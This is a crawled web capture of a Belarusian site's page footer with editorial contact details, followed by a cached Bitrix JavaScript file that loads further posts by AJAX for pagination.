								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bestbelarus.by/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17689819952196
body_size: 883
content:

; /* Start:"a:4:{s:4:"full";s:110:"/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js?17104159821763";s:6:"source";s:95:"/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
//var marker = true;
$(document).ready(function () {
    $(document).on('click', '[data-nav-url]', function () {
        var targetContainer = $('[data-nav-container]'), //Контейнер, в котором хранятся элементы
            url = $('[data-nav-url] .loadMoreUrl a').attr('href'); //URL, из которого будем брать элементы
        if (url !== undefined) {
            $.ajax({
                type: 'GET',
                url: url,
                dataType: 'html',
                success: function (data) {
                    $('[data-nav-url]').remove(); //Удаляем старую навигацию
                    targetContainer.append($(data).find('[data-nav-item]')); //Добавляем посты в конец контейнера
                    $('.navPanel').html($(data).find('[data-nav-url]')).addClass('noTop'); //Добавляем навигацию следом
                    history.pushState(null, null, url);//Записываем ург в строку браузера
                    $.cookie('autoloadpage', true);
                    //marker = true;
                }
            });
        }
    });
});

/*
$(window).scroll(function () {
    if ($('*').is('[data-nav-url]')) {
        var navData = $('[data-nav-url]');
        if (isVisibleNavData(navData) && $.cookie('autoloadpage') == 'true' && marker) {
            marker = false;
            navData.click();
        }
    }
});

function isVisibleNavData(tag) {
    var t = tag;
    var w = $(window);
    var wt = w.scrollTop();
    var tt = t.offset().top - 250;
    var tb = tt + t.height();
    return ((tb <= wt + w.height()) && (tt >= wt));
}
*/
/* End */
;; /* /local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js?17104159821763*/
